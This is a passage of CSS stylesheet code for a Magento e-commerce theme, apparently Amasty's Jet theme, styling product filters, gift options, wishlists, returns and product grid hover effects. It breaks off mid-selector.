  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:before,
  .filter-options input[type='checkbox'] + .amshopby-choice:after {
    position: absolute;
    top: 0;
    left: 0;
    display: inline-block;
    box-sizing: border-box;
    width: 12px;
    height: 12px;
    border-radius: 2px;
    content: '';
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:before {
    border: 1px solid #e3e3e3;
    background: #ffffff;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:after {
    background: #2d2d2d url([data-uri]) center / 12px;
    content: none;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:hover:before,
  .filter-options input[type='checkbox']:checked + .amshopby-choice:before {
    border-color: #2d2d2d;
  }
  .filter-options input[type='checkbox']:checked + .amshopby-choice:after {
    content: '';
  }
  ._keyfocus .filter-options input[type='checkbox']:active + .amshopby-choice:before,
  ._keyfocus .filter-options input[type='checkbox']:focus + .amshopby-choice:before,
  .filter-options input[type='checkbox']:active + .amshopby-choice:before,
  .filter-options input[type='checkbox']:focus + .amshopby-choice:before {
    border-color: #2d2d2d;
  }
  .filter-options input[type='checkbox']:not(:checked).mage-error + .amshopby-choice:before {
    border-color: #f23b3b;
  }
  .am_shopby_apply_filters {
    position: absolute;
    bottom: inherit;
    z-index: 212;
    display: none;
    visibility: hidden;
    padding: 0;
    width: inherit;
  }
  .am_shopby_apply_filters.visible {
    bottom: inherit;
    visibility: visible;
  }
  .am_shopby_apply_filters.-fixed {
    position: fixed;
  }
  .am_shopby_apply_filters.-fixed .am-show-button:before {
    display: none;
  }
  .am-show-button {
    position: relative;
    justify-content: space-between;
    margin: 0 0 10px;
    padding: 12px 10px;
    min-width: 180px;
    width: inherit;
    border: none;
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(190, 199, 219, 0.21), 0 6px 25px rgba(190, 199, 219, 0.28);
  }
  .am-show-button > .am-items {
    margin: 0 auto;
  }
  .am-show-button:before {
    position: absolute;
    width: 10px;
    height: 10px;
    background: #ffffff;
    content: '';
    transform: rotate(45deg);
  }
  .am-show-button.-vertical:before {
    top: calc(50% - (10px / 2));
    right: calc(100% - (10px / 2));
  }
  .am-show-button.-horizontal:before {
    top: calc(100% - (10px / 2));
    left: calc(50% - (10px / 2));
  }
  #amasty-shopby-product-list .amshopby-overlay-block > .amshopby-loader {
    top: 30%;
    transform: translate(-50%, -30%);
  }
  .ambrands-letters-list {
    display: flex;
  }
  .ambrands-letters-list .ambrands-letter .ambrands-content {
    margin: 0 -10px;
  }
  .ambrands-letters-list .ambrands-brand-item {
    margin: 0 10px 20px;
  }
  .ambrands-letters-list .ambrands-brand-item.-no-logo {
    max-width: 156px;
  }
  .ambrands-letters-list .ambrands-letter {
    padding-right: 10px;
    width: inherit;
  }
  .amxnotif-block .input-fields {
    margin-bottom: 5px;
  }
  .category .subscribe-popup .amxnotif_guest_action {
    min-width: inherit;
  }
  .category .subscribe-popup {
    margin: 0 auto;
    top: 25%;
    width: 40%;
  }
  .category .subscribe-popup .notification-container {
    margin-top: 20px;
  }
  .mp-sidebar .data.item.title {
    width: 50% !important;
    margin: 0 !important;
  }
  .mp-sidebar .data.item.title .data.switch {
    padding-left: 10px !important;
    padding-right: 10px !important;
  }
  .mp-sidebar .data.item.title .data.switch div {
    width: fit-content;
    margin: auto;
  }
  .mp-sidebar #tab-label-popular .data.switch {
    border-right: 0 !important;
  }
  .block-cart-failed .actions {
    text-align: left;
  }
  .block-cart-failed .actions.primary {
    float: right;
  }
  .block-category-event.block:last-child {
    margin-bottom: 30px;
    padding: 10px 0 30px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .date {
    font-size: 5rem;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
  }
  .block-category-event .dates .start:after {
    font-size: 5rem;
    right: 10px;
  }
  .gift-message .field {
    margin-bottom: 20px;
  }
  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    float: right;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 20px;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: '';
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .cart.table-wrapper .action-gift {
    float: left;
  }
  .order-options .gift-wrapping,
  .table-order-review .gift-wrapping {
    max-width: 50%;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 30px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field {
    margin: 0 0 20px;
    box-sizing: border-box;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field > .label {
    margin: 0;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    content: '';
    display: table;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    clear: both;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.choice:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.no-label:before {
    padding: 6px 15px 0 0;
    width: 25.8%;
    box-sizing: border-box;
    content: ' ';
    float: left;
    height: 1px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field .description {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .control {
    width: 74.2%;
    float: left;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 20px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 20px;
    width: 50%;
  }
  .gift-options-cart-item .gift-wrapping + .gift-message,
  .cart-gift-item .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 30px;
  }
  .table-invitations .col {
    width: 50%;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -212px;
    width: 380px;
    right: auto;
  }
  .wishlist.window.popup .field {
    margin: 0 0 20px;
  }
  .wishlist.window.popup .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .wishlist.window.popup .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .wishlist.window.popup .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .wishlist.window.popup .field.choice:before,
  .wishlist.window.popup .field.no-label:before {
    display: none;
  }
  .block-wishlist-management {
    margin-bottom: 20px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #e8e8e8;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 10px;
    padding: 5px 10px 10px;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 10px;
    padding: 5px 10px 10px;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #ff5501;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 25px;
  }
  .reward-settings + .actions-toolbar {
    margin-top: -32px;
  }
  .form-create-return .additional .field:last-child {
    margin-top: 30px;
  }
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 20px;
  }
  .block-returns-tracking .block-title .action {
    margin: 0 0 0 30px;
  }
  .block-returns-tracking .block-title .actions-track {
    float: right;
    margin-top: 12px;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .product-item > .product-item-info {
    background: #ffffff;
    border: 1px solid transparent;
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    transition: min-height 0.4s ease-in-out;
  }
  .product-item > .product-item-info,
  .product-item > .product-item-info a:not(.more),
  .product-item > .product-item-info .price-label {
    color: #2d2d2d;
  }
  .products-grid .product-photo-wrapper,
  .products-list .product-photo-wrapper {
    position: relative;
  }
  .products-grid .amtheme-action-links,
  .products-list .amtheme-action-links {
    bottom: 0;
    justify-content: flex-end;
    position: absolute;
    right: 0;
    width: 100%;
    z-index: 10;
  }
  .products-grid .action.towishlist,
  .products-list .action.towishlist {
    display: inline-flex;
  }
  .products-grid .amtheme-quick-view,
  .products-list .amtheme-quick-view {
    opacity: 0;
    transition: all 0.4s ease-in-out;
  }
  .products-grid .product-item-info:hover .amtheme-quick-view,
  .products-list .product-item-info:hover .amtheme-quick-view,
  .products-grid .product-item-info.-hover .amtheme-quick-view,
  .products-list .product-item-info.-hover .amtheme-quick-view,
  .products-grid .product-item-info:hover .action.tocompare,
  .products-list .product-item-info:hover .action.tocompare,
  .products-grid .product-item-info.-hover .action.tocompare,
  .products-list .product-item-info.-hover .action.tocompare {
    opacity: 1;
  }
  .products-grid .product-item-info {
    padding: 20px 15px;
  }
  .products-grid .product-item-info:after {
    background: #ffffff;
    border: 1px solid transparent;
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    content: '';
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: border-color 0.4s ease-in-out;
    width: 100%;
    z-index: -1;
  }
  .products-grid .product-item-inner {
    padding: 0 15px;
    background: #ffffff;
    border: 1px solid transparent;
    border-radius: 0 0 6px 6px;
    border-top: 0;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    left: 0;
    max-height: 0;
    opacity: 0;
    overflow: hidden;
    position: absolute;
    top: calc(100% - 11px);
    width: 100%;
    z-index: 9;
  }
  .products-grid .product-item-details {
    margin-top: 10px;
  }
  .products-grid .product-item-details > *:not(:last-child) {
    margin-bottom: 10px;
  }
  .products-grid .product-items:not(.amtheme-products-secondary, .widget-product-grid) .product-item-info:hover {
    border-color: transparent;
    box-shadow: none;
  }
  .products-grid .product-item-info:hover,
  .products-grid .product-item-info.-hover {
    transition: border-color 0.4s ease-in-out;
  }
  .products-grid .product-item-info:hover:after,
  .products-grid .product-item-info.-hover:after {
    border-color: #dfdedd;
    height: calc(100% + 20px);
    left: -10px;
    opacity: 1;
    top: -10px;
    width: calc(100% + 20px);
  }
  .products-grid .product-item-info:hover .product-item-inner,
  .products-grid .product-item-info.-hover .product-item-inner {
    padding: 0 25px 30px;
    border-color: #dfdedd;
    box-shadow: 0 -3px 0 -2px #ffffff, 0 4px 8px rgba(57, 56, 56, 0.1);
    left: -10px;
    max-height: 100%;
    opacity: 1;
    width: calc(100% + 20px);
  }
  .products-grid .product-item-info:hover .swatch-wrapper + .price-box,
  .products-grid .product-item-info.-hover .swatch-wrapper + .price-box {
    margin-top: 0;
  }
  .block .block-title {
    font-size: 3.2rem;
    letter-spacing: 0.035em;
    margin-bottom: 25px;
  }
  .block:not(.am-widget) .amtheme-products-secondary .product-item {
    max-width: 210px;
    width: 210px;
  }
  .block:not(.am-widget) .amtheme-products-secondary .product-item,
  .block:not(.am-widget) .amtheme-products-secondary .product-item:nth-child(n) {
    margin: 0 calc(25px / 2) 25px;
  }
  .-amcaret-enabled .amtheme-productinfo-wrap .products-grid.products > .amtheme-products-secondary:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .amtheme-products-secondary.-in-widget:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .block.widget.amrelated-grid-wrapper.grid .widget-product-grid:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items:not(.-full-width) {
    max-width: calc(210px * 3 + 20px * 3);
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info,
  .amtheme-products-secondary.-in-widget .product-item-info,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info {
    overflow: hidden;
    padding: 15px 12px;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info:after,
  .amtheme-products-secondary.-in-widget .product-item-info:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info:after {
    display: none;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info:hover,
  .products-grid.products > .amtheme-products-secondary .product-item-info.-hover,
  .amtheme-products-secondary.-in-widget .product-item-info:hover,
  .amtheme-products-secondary.-in-widget .product-item-info.-hover,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:hover,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info.-hover,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:hover,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info.-hover,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info:hover,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info.-hover,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info:hover,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info.-hover {
    border-color: transparent;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info:hover .product-item-photo:after,
  .products-grid.products > .amtheme-products-secondary .product-item-info.-hover .product-item-photo:after,
  .amtheme-products-secondary.-in-widget .product-item-info:hover .product-item-photo:after,
  .amtheme-products-secondary.-in-widget .product-item-info.-hover .product-item-photo:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:hover .product-item-photo:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info.-hover .product-item-photo:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:hover .product-item-photo:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info.-hover .product-item-photo:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info:hover .product-item-photo:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info.-hover .product-item-photo:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info:hover .product-item-photo:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info.-hover .product-item-photo:after {
    opacity: 1;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info:hover .product-item-details,
  .products-grid.products > .amtheme-products-secondary .product-item-info.-hover .product-item-details,
  .amtheme-products-secondary.-in-widget .product-item-info:hover .product-item-details,
  .amtheme-products-secondary.-in-widget .product-item-info.-hover .product-item-details,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:hover .product-item-details,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info.-hover .product-item-details,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:hover .product-item-details,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info.-hover .product-item-details,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info:hover .product-item-details,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info.-hover .product-item-details,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info:hover .product-item-details,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info.-hover .product-item-details {
    transform: translateY(0);
  }
  .products-grid.products > .amtheme-products-secondary .product-item-photo,
  .amtheme-products-secondary.-in-widget .product-item-photo,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-photo,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-photo,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-photo,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-photo {
    margin-bottom: -70px;
    position: relative;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-photo:after,
  .amtheme-products-secondary.-in-widget .product-item-photo:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-photo:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-photo:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-photo:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-photo:after {
    background: linear-gradient(360deg, #ffffff 7.57%, rgba(255, 255, 255, 0.6) 91.89%);
    bottom: 0;
    content: '';
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: opacity 0.1s ease-in-out;
    z-index: 1;
  }
  .products-grid.products > .amtheme-products-secondary .product-image-container,
  .amtheme-products-secondary.-in-widget .product-image-container,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-image-container,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-image-container,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-image-container,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-image-container {
    margin: 0 auto;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-details,
  .amtheme-products-secondary.-in-widget .product-item-details,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-details {
    transform: translateY(70px);
    transition: transform 0.1s ease-in-out;
    z-index: 2;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-details > .price-box,
  .amtheme-products-secondary.-in-widget .product-item-details > .price-box,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details > .price-box,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details > .price-box,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details > .price-box,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-details > .price-box {
    padding: 0;
    position: relative;
    overflow: hidden;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-details > .price-box:after,
  .amtheme-products-secondary.-in-widget .product-item-details > .price-box:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details > .price-box:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details > .price-box:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details > .price-box:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-details > .price-box:after {
    content: '';
    height: 100%;
    left: calc(100% - 22px);
    pointer-events: none;
    position: absolute;
    top: 0;
    user-select: none;
    width: 32px;
  }
  .products-grid.products > .amtheme-products-secondary .details.product-item-details > .price-box:after,
  .amtheme-products-secondary.-in-widget .details.product-item-details > .price-box:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .details.product-item-details > .price-box:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .details.product-item-details > .price-box:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .details.product-item-details > .price-box:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .details.product-item-details > .price-box:after {
    left: inherit;
    right: 0;
    width: 20px;
  }
  .products-grid.products > .amtheme-products-secondary .price-box,
  .amtheme-products-secondary.-in-widget .price-box,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box {
    white-space: nowrap;
  }
  .products-grid.products > .amtheme-products-secondary .price-including-tax,
  .amtheme-products-secondary.-in-widget .price-including-tax,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-including-tax,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-including-tax,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-including-tax,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-including-tax {
    margin-right: 10px;
  }
  .products-grid.products > .amtheme-products-secondary .price-box .price,
  .amtheme-products-secondary.-in-widget .price-box .price,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box .price,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box .price {
    font-size: 16px;
  }
  .products-grid.products > .amtheme-products-secondary .price-box .price-container,
  .amtheme-products-secondary.-in-widget .price-box .price-container,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-container,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-container,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box .price-container,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box .price-container {
    margin: 0;
  }
  .products-grid.products > .amtheme-products-secondary .price-box .price-from > .price-container,
  .amtheme-products-secondary.-in-widget .price-box .price-from > .price-container,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-from > .price-container,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-from > .price-container,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box .price-from > .price-container,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box .price-from > .price-container {
    padding-right: 2px;
  }
  .products-grid.products > .amtheme-products-secondary .price-container .price-excluding-tax:before,
  .amtheme-products-secondary.-in-widget .price-container .price-excluding-tax:before,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-container .price-excluding-tax:before,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-container .price-excluding-tax:before,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-container .price-excluding-tax:before,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-container .price-excluding-tax:before {
    margin-inline-start: 0;
  }
  .products-grid.products > .amtheme-products-secondary .price-box .price-label,
  .amtheme-products-secondary.-in-widget .price-box .price-label,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-label,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-label,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box .price-label,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box .price-label {
    line-height: 25px;
  }
  .products-grid.products > .amtheme-products-secondary .price-box,
  .amtheme-products-secondary.-in-widget .price-box,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box {
    min-height: 35px;
    padding: 0;
  }
  .products-grid.products > .amtheme-products-secondary .price-box.price-final_price > .price-box,
  .amtheme-products-secondary.-in-widget .price-box.price-final_price > .price-box,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box.price-final_price > .price-box,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box.price-final_price > .price-box,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box.price-final_price > .price-box,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box.price-final_price > .price-box {
    padding: 0;
  }
  .products-grid.products > .amtheme-products-secondary .minimal-price-link,
  .amtheme-products-secondary.-in-widget .minimal-price-link,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .minimal-price-link,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .minimal-price-link,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .minimal-price-link,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .minimal-price-link {
    font-size: 1.4rem;
    margin: 0 5px;
  }
  .products-grid.products > .amtheme-products-secondary .minimal-price-link > .price-container,
  .amtheme-products-secondary.-in-widget .minimal-price-link > .price-container,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .minimal-price-link > .price-container,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .minimal-price-link > .price-container,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .minimal-price-link > .price-container,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .minimal-price-link > .price-container {
    align-items: center;
  }
  .amtheme-products-secondary.-in-widget,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items {
    max-width: 100%;
  }
  .amtheme-products-secondary.-in-widget .product-item,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item {
    max-width: calc(@{widget - list-item__desktop__width} - 10px);
    width: calc(@{widget - list-item__desktop__width} - 10px);
  }
  .amtheme-products-secondary.-in-widget .product-item,
  .amtheme-products-secondary.-in-widget .product-item:nth-child(n),
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item:nth-child(n),
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item:nth-child(n),
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item:nth-child(n),
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item:nth-child(n) {
    margin: 0 calc(@{widget - list-item__gap__l} / 2) 25px;
  }
  .amtheme-products-secondary.-in-widget .product-item-details,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-details {
    transform: translateY(60px);
  }
  .amtheme-products-secondary.-in-widget .stock.unavailable,
